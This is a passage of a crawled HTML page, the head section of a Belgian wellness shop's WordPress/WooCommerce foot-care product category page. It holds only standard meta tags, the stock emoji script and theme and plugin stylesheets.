

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.semsea-wellness.be/product-category/soin-des-pieds/
body_size: 20191
content:
<!DOCTYPE html>
<html lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"  data-menu="leftalign">
<head>

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.semsea-wellness.be/xmlrpc.php" />

 

<title>Soin des pieds &#8211; Semsea-Wellness</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Semsea-Wellness &raquo; Flux" href="https://www.semsea-wellness.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="Semsea-Wellness &raquo; Flux des commentaires" href="https://www.semsea-wellness.be/comments/feed/" />
<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><meta name="format-detection" content="telephone=no"><link rel="alternate" type="application/rss+xml" title="Flux pour Semsea-Wellness &raquo; Soin des pieds Catégorie" href="https://www.semsea-wellness.be/product-category/soin-des-pieds/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.semsea-wellness.be\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='cf7ic_style-css' href='https://www.semsea-wellness.be/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.semsea-wellness.be/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.semsea-wellness.be/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.semsea-wellness.be/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.semsea-wellness.be/wp-content/uploads/font-awesome/v6.2.0/css/svg-with-js.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.semsea-wellness.be/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='booked-tooltipster-css' href='https://www.semsea-wellness.be/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://www.semsea-wellness.be/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://www.semsea-wellness.be/wp-content/plugins/booked/assets/css/animations.css' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://www.semsea-wellness.be/wp-content/plugins/booked/dist/booked.css' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#c4f2d4 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#c4f2d4 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#039146 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#039146 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#56c477; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#56c477; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#56c477; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.semsea-wellness.be/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.semsea-wellness.be/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.semsea-wellness.be/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.semsea-wellness.be/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.semsea-wellness.be/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='grandspa-reset-css-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/reset.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandspa-wordpress-css-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/wordpress.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandspa-animation-css-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/animation.css' type='text/css' media='all' />
<link rel='stylesheet' id='ilightbox-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/ilightbox/ilightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandspa-jqueryui-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/jqueryui/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.semsea-wellness.be/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/js/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/tooltipster.css' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-theme-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/odometer-theme-minimal.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandspa-screen-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandspa-leftalignmenu-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/menus/leftalignmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.semsea-wellness.be/wp-content/themes/grandspa/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='grandspa-script-custom-css-css' href='https://www.semsea-wellness.be/wp-admin/admin-ajax.php?action=grandspa_custom_css' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://www.semsea-wellness.be/wp-content/plugins/booked/includes/add-ons/woocommerce-payments//css/frontend-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.2.0/css/all.css' type='text/css' media='all' integrity="sha384-SOnAn/m2fVJCwnbEYgD4xzrPtvsXdElhOVvR8ND1YjB5nhGNwwf7nBQlhfAwHAZC" crossorigin="anonymous" />
<link rel='stylesheet' id='popup-maker-site-css' href='https://www.semsea-wellness.be/wp-content/plugins/popup-maker/assets/css/pum-site.min.css' type='text/css' media='all' />
<style id='popup-maker-site-inline-css' type='text/css'>
/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 24733: Contenu uniquement. Pour l’utilisation avec les constructeurs de page ou l’éditeur de bloc. */
.pum-theme-24733, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-24733 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-24733 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-24733 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-24733 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 11872: Thème par défaut */
.pum-theme-11872, .pum-theme-theme-par-defaut { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-11872 .pum-container, .pum-theme-theme-par-defaut .pum-container { padding: 1px; border-radius: 1px; border: 1px none #000000; box-shadow: -50px 1px 12px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-11872 .pum-title, .pum-theme-theme-par-defaut .pum-title { color: #ffffff; text-align: center; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 200; font-size: 11px; line-height: 12px } 
.pum-theme-11872 .pum-content, .pum-theme-theme-par-defaut .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 100 } 
.pum-theme-11872 .pum-content + .pum-close, .pum-theme-theme-par-defaut .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; line-height: 29px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 183, 205, 1.00 ) } 

/* Popup Theme 11873: Light Box */
.pum-theme-11873, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.37 ) } 
.pum-theme-11873 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px solid #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-11873 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-11873 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-11873 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -27px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 17px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 221, 51, 51, 1.00 ) } 

/* Popup Theme 11875: Bonjour Box */
.pum-theme-11875, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-11875 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-11875 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-11875 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-11875 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 11876: Bord tranchant */
.pum-theme-11876, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-11876 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 0, 0, 0, 1.00 ) } 
